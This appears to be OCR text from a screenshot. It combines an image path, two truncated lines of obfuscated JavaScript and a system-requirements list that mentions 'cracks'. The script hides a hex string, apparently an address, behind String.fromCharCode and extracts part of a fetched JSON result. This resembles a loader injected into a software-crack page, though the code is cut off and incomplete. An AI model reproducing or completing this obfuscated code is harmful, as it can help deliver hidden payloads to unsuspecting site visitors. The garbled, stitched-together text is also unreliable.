
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for setup